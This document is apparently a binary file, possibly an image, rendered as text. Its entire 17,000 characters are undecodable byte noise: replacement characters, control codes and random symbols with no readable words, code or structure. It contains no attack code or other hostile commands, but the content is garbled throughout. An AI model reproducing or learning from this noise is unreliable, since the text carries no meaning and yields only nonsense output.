ro��s�)�dJ&cL�4��b.��/-7zt�t�Q(�d�RL�u��-PG�7Z��q�:jDZ�uy���a�N�f�$ES)I;sKPF���|E
�!v�F[�&" _�D�pC�
y�h���uI!������� y�FJ�p6� ��`�(cfe@$D2"�j����]���y��J!\÷{��j��|�h��s&��o��@m�N��N"D�L �P���#�%�:T�DU;���E<���9��r(��;�R~�)����x_��N@O��*��_�Y�)`��Y?�BV��OQ��\���q\�N���,���8K0�lA!g�P�J�d7֑��5F%�F�'�qB3I�/I�"j�=�T-�bs�R+8�@�Fz@�#��<څ>: (s�P�"3P7E�fh�ys�>��	b�<�0#P�3=�\
�?�CK�a��0@��EG��Xu�4w	w�!|Y"�i�v�"�pi��Hw�
�7a�gF�x0�J��ڨ��%�ڶ�x��ȧ�:&����Xk��8N��{����6�.�3 ����{�;�T  �[�]�m�����;�_���(�ҍ䈝ݩ��z����_���8`?��h,��>��X�`\���5 �qK���eqp�
/�-�"��1�.��c�.2��;�*��F%���r�RS�tU6U.
�����q1��"��"���>ZL��Eޑy�<�G����g<���"�r#�����\z��A: �,,D� ��w2<�C@s�X7�H�!f���Wk!�C,���� ��`�Z��v�T\�U"�Fň*|�V��8|�z�eN��>�gL�>�/�Ӌ0�8]�ٛu��;�8`���M��M�RȾC������x���)�l��GOҚ=�f���*m�O:���>M��	�\NQ�����i���?N��d�Qg��`-[�t�����RA�ё�{��2������1š3I��A��S����+��u����U,�E��H� �7n	$��fSɲq�V�!E�ו|eF{w���C3�m�W\
�2 }����~�X��Xt�4d 	�V�!=|��эT9@��
��D�Qe �~�J�w���*�K�Di�Ӛ����9ѵ��P��wl<����� �X�k� E��b0(\V3]��J��Բ#!���(�<�w�,�N �<��!֯�_�����=h}�=����RJ��8A�OqT�+�3��	�3,Z��Z1�Pq�ʮ\q�
�Ep�؛�gA:@M���r�*A��3�.D��,c�ܓ��0�!�sa�"Ze��%�-64R�C��Zː��=� f�����#蜲Q�203��wh�y��yX�vǤ��3�]�E#}����l���M5LGs4�P�Í���FY���40��Kt�- $�88��ҙ�%����t�UZ'�T��W���ǵ(�]�. `��D���X��Kž�:{�� ��*^���~�Wn��^�_ѩ���_�9=,1�Г֥Bɬ���oD~u=pH��b Sn���
9���,0�?�b>�?#� R�L���Zٕ�$�4�/$tA/#:�D�`�B;P�	s w����7�@���<e%��NHJCI���ԑ����
��ni��!�1�bG�0�[ĕd��q�7����Q
w�>������D��I�7���M�X�4X�Y�8�!B������ A �? �O��)��X����Ԗ�Uܘt��� |����Ê�:E}�EmK!p�0���U������PB�ګ㵫���>N�en��n�xN���e����.��=^O@.��sP�{����z�sM�W����a*0Y>΋Q����Q����L		�	ww=#���w#��%�����%# ��w�`��w	;�;?	?;���	������	.�!++9-:A|}��������

��MMeBBIPP3O��..U1�G'NG13.'H"�"�<��A�� lؐp��>��pʘ)=��ñ�G�}�4���(Q2����!bʤ�OM<x���I,�?+Tة3P4L��!�S:,X�C�U�vB`�S��P�X²`Q�P�S-\�#u�V;+�@���Z ,T�����/����#LW��A�BL�ĒJ�N*�#`.QD�.@n�mf��3uN��C��֫�1���׭/�.mF��:<���q�����\x� ��̝G��zs8� ��];�6@���Ać��K������;qo^D"�Xb��}�L0�K� �Y���l`�K!�Pa��P� �@���(I"����$�������	)%B����P
+8�bK���r��$��,�x�h0�VB�B��1͔TR��p����d �8P��D9O����s�	G,�P�x��B"@P�A�� Q�@z$�CMa(�}�(H|H�@�&��Ҥ,��ԒL�4N8�P��d�N8!�R�����dAU]��V��4�XXP��W\���TTiBkU��Tkie�_/`��U�!4�(h�emJYW P@#l�	J\pFi����R�6�l��[l��v[q��aF���&\q7(r�YW�u�aG]��e�v�i'^x�WC}�g^y���6|��}(�g�}Ԡ//1�
2/Q � �P�N ��J�#-�ب�!���H�����(>�t"��H�`(� �`��rG�<��
��t/3b0����
x�1��T����\�ͣMx��6�PFB@Qf/(���� 9G���	��`gB}4�A��y"���:�$��W:�R)KA�S�2!06�dPe	jP��ACR��� t�Zv�\���bE6Ye�Je,[Y� |�cv�%Ѿ����.��bH�}W\�!�fT�� ��x�F
�9M�u�ԋ^f��k\���A7���� ��\�+��n@���9���	ư�8�a�َ�S��'d��{�����>�9J�2�8�?N�Ol� �Z���3 9�g=��v�!%�C1���"G��DR�D�FĢF$�o��(�R�����*�V�R�h��\ "C�HF����� ː�&�]����6�Q��qPH: �v`@M�؀6p�� G@���a��d!�@jɹ^du�2�E��-��xԣ�ׁ!t %�]�z� ���&�^6C���T�k������*۫ ����o�D(Ǫ����x�*�B�W��`�/+�BA"s���{X`�^�.* �j�Io��y�F5�i�m�5� ��R�Wi��8�9�������{a�h���P	C��?�c2��c�qB[���@5(‎E��@�Yj��,ao���YH�D��>�!���h�/�FF�((�Ү������k�p���hc�E*�(�F���I���� ~�%'�7kx�Ё�U��/�c�J��*���<�V��V�C�	���dK�ʒ ���/�YC�a2(�1�� �*zp�rO)` ΥA5�y+��x��	vC��D�$�{�Bk�?;D@VTA�W��=�}�
�|�Y��+���\�]���X�BA@Q0����d�̷�b��3  A�@QӴ��:��Ć6��-(�ؼ�6�9XJ���0ǥ-�!L�C�K�;�!����==5�4����G6��� �:Ag=s����"�@1A6����-�Dy�!d�����i�@�K�4!"o$�V�
]��!�fC(��TZ�@ ��ϕ�d)KY�~�B6���q$n���L�&ɝ �T%��:	D���m��t:���"Y�0�;�c���
 	I`�̖�$%��t�Y�j6����T5i�����J"�s�'d�Y�`��m�,f�g��P-c-�/v ������Z!�
��Ala�������Ҍ #́�F�N �-����`������|qp6���SX�:��8�qq����> 4������+�� �C������Ie�|�cs�/��tf�9��A�jg�U�^���hHD��jD�#�]B�w��UQ����h�U!��`@�w40��D��-���IZ6pM��8$]�px2q�s��iɽ1��	��U�`	��ǩukK�)P���e[���6u���k��[[c��}f�`0 �D3Se���;lc+���F��P?��3\#� �>�b|�܊	���]������K��?�z"��>�ďƠ�	����R����
�ڄ�G� �Ƣ|�E_#���8��<P!u��SB�b��/�B
c6�4UCJ>�1�0s1d5 T�!� !HUB�DG4 +�d�Qt35`e�rE[f!�E@CCE�EeviD
FhFQ�WC5\�F�066�~�
�W��B��6��=����:�X�I}�7�8�5�#:Pxr(9 Ji������xl҇��J��y��Kn �#(��[��'Q��[��z��:}pk��k�$|'�)1�l��������Lϔ�.�v^W�P�'з?ŢN�eO��?|�}�U�g��>�7>�2�fF`��X@�+�8�#��+�9 �p�X/!�p��Q
X/�/D/�a�р-�b�!r#2%@S�6����4�B��DI��T9K0AG b3�F7p�35#3e>#4P�ERF�`�F���F�VWgW#W*���c5�Tj#H��Wxef�"� �p�x�v� �����Ӏ%l(xn8�5��D&����&���g91y��\[t�K!�(�(��z��[1�r	���6%�\�2�5l�3]�����3 �.�RmX�N�ĘTA7�^}a,�>�,�hl�+0�a �|�"�69�o��~g�`�2�	�0� �a�a؍�7A�a����
��A��	��+�R�(c/E12�c4t15e2�1��1����Y�!X2p����5 3K�D�a39 �>sE�tr��
�@GH�fi�gE5j�f)	�  ���5t�
gw4 �!���@H\�,+0�ҙ�a�Уh�p�H�~�I�i���p(�:��Z�D���J�0Zy�$9����&��_PKxr�e��%h�f)(2�[�Gq9�V�֐k�@�s�M1�l)��E�U)��EՆ^努	>��=��O�,u���cN��}�����ʧO�m���\��
�v@��Q�H�
xq�0�Q����)��ɡ)�,�щc���QS�1>d'����!DH֝9g�F��x�KD�/xT5�2c X�3r��E0�� $f�F��w�	XhFg4��f\�= a	@j#v62f{&�^������Й�S*e ���d�'�i�x�3&�0: �vi��J�eJ���l�&.�����Z_�d����wr`jN*kRʖ�e�,�zP�(�U)��2�\�&]d�X�g;4@}:.m�����~�Y<6��6���"O���VO�2,�(~�7%`-@�P�.��`T �y0 �� ]p�Y/UB�aڨ/�Q��0ݸ�޸��J0�BC�rxc�����D!�1�I�:�#H�DHdT+CD
�d5St"3�i�QD3=s ̺�P�Ee5fG�FH�6� a�{F)µ)		]�$32X v���K_C
���$JB��Hx�e��E����k��e 
x�i�;&��8q�Y:�����uh����[yJ1�Jn�N��n��Öh�����1(Rjz�#�-�z���PJ��� -�]- ]:���	�C��� gNszM�'�m�8��P�d(LO�y�W�|�	,vQ���/�-��m�f�¼�\	��P\w�aFpR����č��$�Q�A�B/�K�!����Bq cC�Sc5��Ï�j��	2:����I���+�dIĹ �+c3p0t6��2 :(�63!ϺE^���П�$�pD���[�u�p	% �I�e$�uv� yU�q�4JR�lQ8�"�$` ��w'�7�� �;xMp��;�$��I3��[&�{X�Jk���@��S1���������G�<���	�\��-!]��]��UM�¯�°p���I�;,�����)$�+l��,�-\-�)! ��@�lPפM��`��	��| �I�/���I� �aE���A�YB�,���q#=rӎ󨸬�*�8��h��!XYK�I}p`�%S2VtD)�K�6��EWe3�3��U[�DP$�P�y�H2i�g�k��k�1�u��rd�ye��E��FC
UWf]�$+0���0�$z�F�%� i�xQ9&3��Jq�xfx8J�}H9�����<j:n�_��,L��Q��(�ͪ�Ͷ�xI���5M��l:+]�:Q�Ԇ�^��N�u�T|�n������\_��y������m�ͯA���<�v��Y.5?��z����/I�A+�Q�T|����aO�A��b1cα07���Q�@�c-�>��6'D�A������H�T�aTF�L�d<�R�� 0S�3<��PW��!���j}�h��i���̒�@	 ��Ox�!��r5��#="P�ɢ��3���9-���t%׻��0x߀8�k�����JI�B0�g~��p�̧ԇ<j\�_)�D�,L��|b:h)۽5ۿ�ͷ=�Ȥ�(��Ӕ)��l�")���8.��~)�߲?��wʌ�^��_t��"`jP�q�x�  �0@����r��P 7 I0�c�.���ל�A��bA�A}�Q-V��B	c.��.$�*'1��������1*�8�$���!�+c2�(��
 NP��,�S�3\U���3;謭�ȴ �� �B�E��g�L#2"5A^�X��WXhv �W{U4�d�#GrN>�Ѕ-9�x0 @�]�lh�+JI@�OPU��\�x�9��x�uZ{X��7�D�[J�r������{��,����V�!�I��G-Љ�)��y���gu�?^ኌ�N�bnm��>����o`Q�*���`�>a|i�`���#�޷�z0�g ���b&��%Ĝ	Ƿ�RR�1� �*�bsrӡ�3%�������'3�4gD=Ձ�!T��G`p�6 �E����tE�tp�U�2A���3;�U[$�O744nV}v���5_������+ai�5���I2� W��W�p nt��g�:,�W�*ذ ��w���˔oIBIIUO1�'�OB�I..U.����1���''""'���H�n�2SS2c�22������Sc�c�c~}{}��������������|0�444x��9+v� ##b�! ! ���v��yr ha�v�Է�J��P����DvP@a!�+^ ��As�!0Z���!;;"УR�
�=�c���r�9C�)F�ܸ!��<�
�*�����jf�ԮB�޸��)ԧQϪ�Z�*����!W�w�.}�߿8�� ��`�@��	 !�  ,    ��  �������������Scc�S�����S2�"H""G�1�U3M~|~��B3.w�w	���	=w.�=�	��ƶ��	�������ѷ!�!//x:eA
���}}~��������������������$��$F�'3V��F�dtzxbC��hĠы^�|�C�-T�5�D�� \��9�͛k؀��̚�9sZaÄ�ТC�̔�2� �䩠m�@鰀�ׯ`��ճ��ٳh����lY�o�ǎ}�G.Y�b�¥��߿z���p����񃗱�>�?v�u��4��t���+��_/^ yl�z�^ͺ5"G� Ŗ	��L�<x@�iS('���0��E(�\�j%Kǋwf��e�z[��+F�X3`�l�&-��o���-(נl�g@����w�_������;�8`�~�@B$1�U�0���T$�E�(_T�Dmt�H�HJ\�4�?�A#���K%�tl� �4SO;��D��:�T��K/F ,�A=��EtV[s��X[v�Wai�U��uŅZ^{y�曄&Wb�xU�\i:�X+��ѧe||�h�������y�\b��ڣ�FJH$�UbIm���P'� �p������ 	�3�0�-��K2�QC�4Dak1���Pp@���g�5׼0�:���8Pv�>�9������?�8��O $U� ���E'� Go {�%�{�[l�/�8#T�h��1��M
�@�N?��SOJ.Y��/�!V�@oT��[�,��jqؚdʉg`n���4��r�k���a���Xe�fvh��!薭����`J��ӌ�&�%c�P&���І�"J�' �P�*�\����s�̠���13^y�Ns���筗^z�D�3�'�w�Dw�|Z�7@�&8-����->ݞC�<�#��,:�@>ႇq���:Ԁ�����'�����49BT,��L�H#���$�<%\��Mf<�0^,�� Y��Ƀ����e����]jƜ&\h֬~�g��sbt��(d��i�Тy�Fї�[_yE����/�jL� 0q�KQJ����2ĩM����)\��`�Q@t��@Gw@a.��+��V���z�V��o�9�s�C�=�� ߈О!:󱀳�#r��sق�9�9~�A�HD|	���6�:T2��GL$����#\ɿ\�"*�=pI�V#�-�FL��J *�G=�#/�< p y�C�`0�`�P ���=��%�Ly�S�l�=�o��K�)��' &�Q�|�X�a? �2��.�@��}o�va�ḨQJ��%��
�Ƃ�:B�L��d Z
R@��Ue�m�(3raD
�j@O:u���`��<�����3��Лѣ��kBh� �7W��lފ��S��գ���"	�@Q	�UO�HCz�Ql�`��B���y�$%�ް�D����dB���F0�6<)ɦ��X�4I,��0&��t {&�Y��g��)f}�!���ė󵯓�T�]t��%�ljT�����i����.���=x%�ie��7I�( ���K$Ӂ��;�	����zr���C�զ}r�n��U-� 9�؝[�MXP�b��,�`ys�
&����oEܧ=1��bIlV�-�*�?�m�
d�s0H#�h�fP�/l �d��60�4�!_$-�JQ��� `Mz
�
6�\�wx��Sb�1?�`z��S��<�E�Hj`0��@�*(�*�0�E�]b�����մ�0S��䷘�i-�����]�E4��_gUU�tEl)S )�`��(�	��(��@r p�Kdb��8��	�'8�)b��'��␀��Y-�-�,QWv�Ei)�]��<E(�;�<Owf�� T0��R X���<'�`�m۰ �"��QĖq���ɂAM`	�.O\���u�uy��N�kI�XG_�4��o	x�<�t�v���\$ߋ�wy���S^HV �-�����#�L
��T��홒e��0ZϒU�iX�c5�]�rkGX,|Z�:�j�r��r=̊�@����l�1�`�� 6�q"@���6N��w�#+���l�3�
�Js8.���܁.K���@�0�0����PCw���2#oH�yd�Z9�ǝ{V�l�Y[B+��ѳk�0�8�� .� P�9񉰀:?t�I3w�~a�3ͬqA�"h��E}���r���^�%��w�p���ю�v��s=�&�@�z���{����]*Ob��!t�����3
{	L�\ٶC�U���L����iֲeQ�f�����L���+\�2C%&L��v�#�c"@�:8`p�����@�j"~XH$s�K�Ԇ@QqJ��.���q�{��6[�;�͸�.���8�͜xs�<Sb4L�
��
��sZ��WtY�7���ܠ0\ �\��X �6-�u:0B���Ձ�pb �mW"q�,�,�#�jvW0/"#�uk�w�gw8���/�HRQǖl��:�A Oe2��a�2c"ax�U��6zT%3�gK��z� &Kc'��V����lQ{G3(?�yq� ) �o�����p��c?�o?Fpt�|�Wd�LϧX��	 
�e�r
�}5P�q�e�%gB̰j`Nj�B�R~����+h&,jPCr�sY�Y �ht��x����G[E@.pD�h�eN��8-�u��M��uRv�!��5��F!R;��y�/�� ���:X�u$���_0�  yЃǆ 0C ��[�TZ�%J>H�aYuJ��m��m��>��mx�%�U� jaW�%&&�p���b�C(Z�I`҆��{�`c8fcp�}ȇ{H��qXJv��d�	%
� ,�/�*: I��q#�! g���1�pGdD̠+��[1�Z)���x�t�9��H���s�Z��t/�h���`*l9  R��u�q� �Y�U:q/�5g�F��F�K`;��t��.x��	� v �i/�R�	�@TS`��x����mRՏ��yV�W��&��F�T�a�z ���&ze}�V��n~�?>(��1���We��c$�c,�p���͉�wX @ƒ��5GV5S A�.�R�74MT�*Ppr�q�:� �lA0 dv�B�(Z�`��,(M�F��aNE@;`YPh�V�L0[ �CE�gʠ*`_y����P`P�t�U$��`�kY��i�bv`6�f]h�S�� hP��G�����;Ș��H��H븎QCT�� �x�IP� - `�.. ]�bH�2զ��%�Tz��a��b
>��2��>�)m����K��?,@j��!���o'�|:�o��|�Y �
|�j����.ٝ�	��X6y��(!I�B���F�,�-`*D�Ԁ�f���� !tC�1���_���g�7�G�����zgD7��dD�뙖�my�T$�逢'
� r�3.1`�/�S�Z�	#8�;�*Gq��`�N��B�$�	Ej+p�ÎP�P�x�*���F���: rOE2�2u�\EJc*>�3���M�V�wW��X�4�J�4B-��VrUv�4�f 
������c�:��g����Ǩ���X3Q ��J���aCeT��h؀��@r-���x+wL�����Q~�@� h[9�|�Z���A�g�ؠEЫ�*�>'��Z��Mg��*��z�&J��:针��|F��oTR��*�/?�wQ�����M���昒�y��R��툯���R�����9��@�	y��0�e\jK��U��V>ٚjH���>�4a�Đ�w&�0n�`c�b�(��b��V��%��&�#��7���V�@ �j���c׻�3��5k�ҝ��)�N@
R6'#�,׀ؐD��-�d�(p�����x��9Щ�rO`~�wNq���������7[�s�ȫ�6�����^�3��"� �(9t{���P�0��1 Y��`s
 ���FV�j�RqTO�Cl�����Rvp�0��N��KJTK��Qj���O,I�J��lBPeP���	m�hm^ZU�>NzvU��o"������2�n�`>��\z(����å��(V�%=����W��;X�����g���0��*��	���!R&e�1�.p^n3�G����t�Kf�:Nw0W`XPr�,:P�'gB[K�L�E�ZYIhE�rj�yV� ���x��WV��$9Rw���)�± BE]�p
y	Y_���hD/$�j�=[#P��)Đ����1Hʸv�L�K�Q܃��90�уT0��I�q@�A mpa\y{�m��i
��y���&�ď��an��j�zw��bi�ǵ�%�tzZeK����Xzc���/�ow�����G�ة!2i��A��X��=`���G����d�b�r)�����D�*3�3�DgD�~�'gy�Nus kЕi;[V��o��7��Ū�@\P��l��<ͯ� -,�c�d�����	0R?KRr�/��0��H���v`�E��� +��w��Թ��>�ě[��T��� UFY0� ����_:mPH>fLa�K��[ѵ;n���=�i���M�KAc {<����06V`M��Ӄ��.�)�ӊ��֛���;�dN�d҄�B�.� vp��jڀ��pg����`@�!`Z�X���t˭� �,��C�N�"D�%�xv�|�605@�t-Znc�ÕY�l|����P��9
�����/���q�uv��nG;!G��횎�y��������M̹��S�ڬ=��Q�O���
�= �U� 0��ŵ��U�Ͱ
ǩT�9V�z���s��͏�ǱB�?YB}�%u��Z�'Ֆ`P�ނ ��}X���M���)^
�> ,B[�!l9���������T}H{�x����0�h%W�ܠ,С��xf���~cN87OVy����Zt�\!���å(��-�l\��i�!܌�3~]��� !B�rT'U.�j�{��l�����]�Oܹ�\��M�RI�N�G� 0 0PU�
�и����`�q��>��c�jL	��v3uA?�J�[��Q���D����W��,r:�辗���-ɑ��7�F�3��WqK�AS,2Y/�z���1�hQ���Ԭ���>�̲���AD�A[����7;��נUY�:���g�ҋ��,e�� �Ѻ9����b 
.��|
�­���P�^"q4>�������,ņ����������x`�V��4宭�S��-U�[�=]m�m�Lz��-> ��������=��(����`A��]2�w�w��Ѳ �M9��1��ޜB&�@�ә�5o� K ���ܓ�����C_�
7S}b`�v��F�,βD�f��YmÔ. DED;�E�Y;YY*�*�V66Y��E	3!::B�
~��������}}��~������~MIIUOU11'�1U�''Hn2m>[>���^[�	= � v�v���vy���y�y���x�x�9r��g�A�, �т��x"�Ða� a��|���C�dI�z@�D9��K�$[�4�ҥɛ8s�ܙs��=/WΌ)3dP�����)�UHS%U�ǩJ?BQ.�j�I�9�K�,� &�Mk��X&( ���x�p�V�_�{��p�"��@��q�#�1���aF�2(�a@�V���"ĊB����;��Ѐ"��hi�EG̿�i�b�!�C�X~'"D-*�E͎";vX��"�$+*j@�PdНP:^��ܠ�/U����O�U.\�v����' "�L2U� �@ ~)���tӍ7^$A�������y���=�x�>�T�Oy�A��OB�0 D���CCt��G�ԓHT�P/1)��2�TӒ<U���;=	�H*I�N�J!Q5�SMTUI��a�eJ(P���_|���X~��[v�@WYp��'_�� �`�E���m �Klp��M�ABd��G5�A��m�Y`�w@G��6�!���(��[q���p����.�� t�0r���pHv�Hbw��p�Edщ�� �(��R߹��r/��w}(0L1�����4FM5�`���L8�9p����!;�hO���
�����	#,�� q�9C��PF0�HC�BR�]���L5�9�ISj�%O>��Ng�9�Lb�TJ2��LI�
�P���d������¢����dZVx��V�\�أ�)8Xa��m)l��	�I6�Mt��t����u����#Ȇ�W���z�Y 
Ⱦ�"�奕�	L7����y�y7�h`����zPh �<�b�/���-��ˮ����J���P�D �/ �hh@���k���D�Ά,"��#,O���O*^�G�B��'4?���� 9L� ({�Ȃ� ���&1SIΖԤ��K6���b"A+)mL3�K�2�����LIS� �&"�INf�`�2Ѐ4�e�&(�	 -(�b(E�m4,ˣ��6� &n���6ũ�������Ry�#^0�X�:k�U��*9�*�zn3
h���j�zh�,"�
��Nwv��|G[6����&��;�����ƣ��N>�KW�\�.�����������f�.PƁT�~e�z��F80�rp�+8�;8 �q};�
��xPHBf4�`*D! kf^0�$d`0�&� � �MI�R"���ln�K;���TA�AI(C���.���P��D��BRE$S[J��
�PU=�Z���䅠oT�PC1t�>\�S1n�rBO��	.��`��l�*� �t�P ;j���@�ؠ�6!�i�ls�3R.=l�����ea����Q	���	����:��f9�k� Pa.H�b��l-��.࡫?BP�	��< =�a�_��IH�	Ѐ-i�0�rD'zX`%�K_zL��L�?�̬�`"B��"4h��&Ҷ�@�D�9#�9�YΣ��gG1�7(���	$.�HCx��!���`8 �B@� <�.�%�q�Q�moc����Do�LVq��(@���$��;X'��t�8+��* �MNs5�\͠6"UOz,�_c�:EPC&���ԩ�u�I��>p-Hbo�YN���Aҫ�k/0L�JzX���E�� ͠y���J�l��_ګ�,�q�w�㖹tX.+��9 f0�,�c�Fd� ���#�H���G��M8q�f���nV%#���@c�iũM��Y�,�U�����6���f���`d-P�Ap�b�=�y��,���P�1p8B�"#�$K����0� (�ҩP�f`��dg� �k`����7���(P�f��U�r�	�Z����R�k&\kЁ����8���	+,ƚafg����a ��Z�4�܈�7�A���8�+ 41+�A���`Ҡ��4���G�T1���� �I�囔��Wv�δ�4.����3h��ٞ%�Ko�f�ⲥ��T�G�Br��S@�P�!����̃H�"��p�ct�F7�=X��)'����YYK�8�G�ap)00�ڔz��AA]�����
���rq�H�]�ڒ��w�����Pu�C����b�>�{a��]R÷��q�`bb@�)^q5d�mpo�>��� ��7f7-�=XxK,~�w���o#� ����Pjb�4Ȉ53���'\K4{ �����MP��\��j�3oV�褊�T�7���I2y�D�򏓷	`��`>��{_�D4L�dh�� օ�db��aϠX�(^��˥G�zi颕8н����FcjZ˂,e4�w;�v�-yTV �����k)�:x-�
6I��gw��w��I�CV*�w��~�I��zP@j=s�mm y\ y[��� �D>�V0r>;�c��2�X��X�e?��tz��7�2�� Q��%�w{�w@K��&=C�|�%4M�A,�N5�$[U5�� �U[pvf�}
P@�t1��}��}�7��s�A)G���7���	��u�g��5�r�@ݒ�r �u��^gd����7Ee+D�uD�j��S�� �`���:�6�*��l����!Pav���a�<+�w.m��f�BI�I��'��PAW�y �y�5&>�sc�� ��c�81� #�z�uLVh�ǔL#�;���#P���Mnxq�pLq���{�{d�q8f�ASc|Ǘj�Y�G[� i�f��j"g�4 � 7���oЈ:s��H�s��s�����%S�,w�h;+�S��!;�RױV��UuQG���*vp�(�8#���"+����j�"��A�A�ڢ-h�vPeH6P�:�U!H���U�����CI�r�}�w�� �A��I'&J� �S0:y� �>�2FvPc�!"b"��y=z��K��
{�:�	�z����2�N�Z\�Y)N䔑8ÑGR�rH%-A�[6���fV�$�]
��|zF�%xp�pP�r8���\����G�K0�e��q �FF\7w���S�1+��Eڑ�V@/�8.USd�j���+#p+�!F�pT���R��i�Qu�v
V$z-5��
V	�աC�]u�H�hV��w!Ƃ��w��lu�:0�B𣄗,�8��x�	n�y��#� C"��7fKJ�"�ل ��xL�6?czJ�'P��z {@�D��3xh��i�t��k�{㤜nئw� �MV6��I���|ޥ���7{(5d�OH'"G�
�O�}=����6�whG�)e�`�v��.�,5��j��8�����ٱY-U�.啞���FeP���៰!u�@݂��2l����H{��{�v%J��c��E<���;4ژd�.�íeՍ'�4�Ipx�)G���Sp�;�J@x 	��n��W�p>$R�	oQ���I��w�����2�w#ɨF�{��WV�������b&������[���f�Drd ����R=���׃�� BY]�	p0)�7D7N �G� C{
� �� �qD����=�1;�sN�_�)G�>@�>볜��1Fͱ��ZFD�n-V���G�q [�
�1 �:`;E���R 
��@�Au3��E`��P�F��:) U*�	�:l�Pa��
{�w,ح)�l�ڂ�aw��?z�9J��:�� ����HH5�y�j�1�C�o�L�S�-02�PI�5�DhZM��f�5'�Y����{i���O�9gY��(�i _a5Vt�#Oev��{E
�]K�=��� N�Q�Q]�H��p�M{���,)C�Qմ��SKJF$�P�A�u�)�y7p��	���$�zpk���kP�bD+$-`i�RA���j�6�R��C`h 	� `���$�-$Zw�k'J�
�kٟ��FZui�&�x�6�� ֘ �l��*'���/��V����������1H81�p��Ä(�N�"+��y��� ��)!�2ǔ�Q�i��׋��%��@o�N�+AڴY����M�\��h�+	�5rw�H� GǨP���6{����s���O���@i)�{)�B�L{��C)�h��7 =�Q���	P7|E�)x�Dyà�h������+�t�	z�h뉸�-4E��*��+�j�`�;��U�@:�cY��I�k#J��)�`�"j
h;\�;V|a�Z���x��;�����l%Jou�n`Q��x�!�
K�گ�3"���x�+ ��1B6��oa�1`Ñd_�?2{5HRԡ�pN�iA���Ȝ�pQc��� ���վl��S�%4�<R@��'�}oЃ�f),7p�)c����7�so�)�r�;;��J�~})��̋�^;����Y�h]ϐ70h�HF�h�X��V��iwñ�u�����W�@�ÓM+L�	L�:�J̌���N�)@д���~���Vlw�ZV�c��
���r} ְ��J�Q*��08Ư���?-zB��D�,P���o�U`2�Q�Ǆ�`8�eb��ep*��|�s�3�y�kB~`�g§�k[i0��|"7Epr�k�&�9Pvb��5 yv=��h�{D���i�H��c�K =K�9� qS��V)�5޿ӥĎs����f�'`�>G�����S����r��Xy�,�i�QGFJR�-�S�|�;l�J	Y H���k�۬$�k]���	}۶�kY@
8֊��_�a3J�~gѪ�� �?�����m�J�J�(�n�I�&�L��z܏�}1Idċ� c�ϰz�+���,�qT3�s���m�<�Y�Ndp���[��2�|*P�"W@U]EjV@�B��(g5�j������������Ry7ۆ��P:���9]�촓��"`:<���쵑�䐡�G�Gy 1 j�Z�*���䗭�f���̕���{c9H��]�B@����Rd>H��Il�-�}�)@$O�lRE�%�)<��l�s������̍��G`�����m�s=>�>�W�������ݞ�"��KQ�QX��d�4LX/��'5]z��+Q[�y{���qM4kb�gԍ��)d���_AÁ��rB  �A`���♍Q7��=\]�`���ˍ�Q����������|hK����-�Q#��-����)�~�7^�����l��_j0+a�tpGY��-����c�u��F0 ��[d �:�j��:5�Vp�����&�$�&o�s�`�@;=t��玄Ņق�����F�� _ '�1�'S2Sm>[�^=v+��yyvv����������xy99x�x����,,-��-�3G1O/X���4C
|����zz|����{�z{�������������������������������:d������Th@�
Pt�`����l��q�-���ah�mDlXyd��*�|@"�&̘+Gn8p��%�� 
�焜*���Pc�JKj��!��W�`�J��/=�^%���wҪMK�5;(�ݱf��t�ܭ�dǏ���+7a	f�x!�c(h�π�/��@�aĝ�;Tdab働)l|H��hH|h��DmԸY7%B�d���@q?ȓ+_���С;o>�yu�ӫ0�Dȓ$U�����D5��c�	�W����N�������~T���ʀֲ.��K0��U<�� -$�C,,Р�2�H��=��#<�X��6�ĳ�:�8�= j�<�h�8��G��A�, ��� ��8� ) �9�D@�D8�GK=��DQ"|P�G���p�$2m��JR�Оa��CG��NLp�f���PK��D`��UV���juBWT�Ճ���VZf���[D�A�Yإש;�J`�EXav���f���1@P�Ox�B�ޑ��Y�`C��@m��&�m���k��PD.̠�:4��p�5���F��ȡ�\���]s�ʻ�v(�DO<�U�AH_�2x�A|�H�W�%�hR1}���)9��G,X��.� 0ODT.���*Ӂ	}�΍��6✸b�(�#��h�"�@�Hd�!�c�AiHDt0$@:�8u�%���+<)���l�-�7��R�E e�J�$�K0�SJ�t�V�n啙]���q��.��e���$��.T���:z �X��֦��
;i�ZA�]����`�����Ѻ�c��PF0���?�`�����60�����j��v	֢���6d�AZ����p�o������Х�\v��r�Mg�������PE�@��Ѐ7@b��&��	;L,c���~Fџ��1�E��A-���/"�"	�E2`3�9MgӘQ�~�4��38FT#n,��؇��5>�AD!2�A�!��d!\[���x�8�����  !$`pk�oP'�ti	*�@�f'.�m)J9U$��	ly�\{N��2��%u� �0������V��D)�*	 �ZD��JZ����TЗ5h2����^+��[��񎇇���IOʀ�g��`Y�Yֵpc-�| �zMkV��,���bL�3��$�}�s�)M��O~�LN����nF����Np��A�a�x�4 M�'���X)&�1Z�,S[�%k��D8��X?w���,i@��G�jHC�h���኎�M��0"��Đ&�j��+uT5�)�2��H��J͠9�@$� �q�m3U�ғ��q�Q��8�I*k����\�QW-X���[�
�@�t�[���2�ֶ.��WI���1�bxK��Bl�uV�˩4Y�ץj�<@p��p��R�&�<0�VC�4��إy���l#�iI�����m\S��}O�-_�Y>s�+���-��u���8�W���?B�O}���䠀7<�1p�|VP�xn���؏~�I
���pE������Ű�e{ы� BO��\Q��Ƃ���C��Ç>ܡ��Q��*�a�^���CR+�D�+S�E&7�G��3��k��`���@�n �8<�m,�0�(�u@�U��4�)�z{�U*�(K-�_)�U�j):9RQ�4��z�* f��P�U����`S��F����Tz���LA. �cKɭ�IVX��]e@f +=0L���4��Z�$�l��k���A��>]��8μ�n��i�Z�^�W���/�����9E D4�s�&�ӟ�Np���n),��L40-,[�^� ���|5h^d�p��CC$ď--�F|C�R�������!�J1G#�0��D��*A:Ȇ����@�o�9	��ƶ��dԒ1p:y�KF�ʒ�ظ%<�N>����p��تU����B���!�B���'�Ր1�VU������w��Zނ�����/�E�h6��"a(���X���X�E��3u[�22"��H�,&��`��m~�����k�%�"�e��2P>?�Oӝ~5��۾��:�Ձ��@����"@h@p��u��wj»��X*�2�b� �.Z0)H�)��߇ƨ�2\ǵ�vC�����#��	�����a%�w����#S����CMt�?�� 8�� <� ��@�����#U$��U�ԓ"|��vZ$b�ZdH��_����\E~ʔk�2w���V3�-r�9����e8w `*�e>�WV��BL�,��Ij�Xr�XD�Dp ��j��Ă��/�J
r<�APf�ah�Qv��h0v���ݣ(�rGw��>{�i�uM��iG/���%�qC0�H���03� �W]�%O����d
��1yP_��O�O�`��3�9��e�P �z�� 0�!
